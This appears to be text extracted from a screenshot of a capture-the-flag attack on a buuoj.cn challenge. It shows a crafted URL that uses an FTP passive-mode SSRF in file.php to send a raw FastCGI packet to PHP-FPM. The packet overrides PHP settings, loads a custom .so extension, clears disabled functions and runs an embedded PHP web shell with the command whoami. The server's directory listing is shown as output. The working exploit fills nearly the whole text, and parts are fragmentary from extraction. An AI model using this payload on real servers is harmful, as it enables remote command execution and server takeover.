 不安全 44c82fce-64c0-4877-8cfa-19f88d8a83fb
ftp:// 9999/
H GATEWAY_INTERFACEFastCGI/1.0 REQUEST_METHODPOS
command=whoami DOCUMENT_URI/add_api.php ��PHP_VALUEuns
disable_functions = allow_url_include = On open_basedir = / auto_prep
SERVER_ADDR127.0.0.1 SERVER_PORT80 SERVER_NAMElocalhost
int(681)
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
badblocks 2020-01-10 01:19:57 34.01 Kb
blkdiscard 2019-01-10 08:30:43 30.08 Kb
blkid 2019-01-10 08:30:43 114.11 Kb
blkzone 2019-01-10 08:30:43 70.08 Kb
blockdev 2019-01-10 08:30:43 62.07 Kb
cfdisk 2019-01-10 08:30:43 98.44 Kb
chcpu 2019-01-10 08:30:43 42.07 Kb
ctrlaltdel 2019-01-10 08:30:43 38.07 Kb
debugfs 2020-01-10 01:19:57 221.47 Kb
dumpe2fs 2020-01-10 01:19:57 30.08 Kb
e2fsck 2020-01-10 01:19:57 314.84 Kb
e2image 2020-01-10 01:19:57 38.08 Kb
e2label 2020-01-10 01:19:57 106.25 Kb
e2mmpstatus 2020-01-10 01:19:57 30.08 Kb
e2undo 2020-01-10 01:19:57 22.07 Kb
fdisk 2019-01-10 08:30:43 142.13 Kb
findfs 2019-01-10 08:30:43 14.07 Kb
fsck 2019-01-10 08:30:43 50.13 Kb
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://44c82fce-64c0-4877-8cfa-19f88d8a83fb.node3.buuoj.cn/file.php?
file=ftp: 9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUE
ST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI
%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BCPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fww
w%2Fhtml%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0D
SERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0
F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27
%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00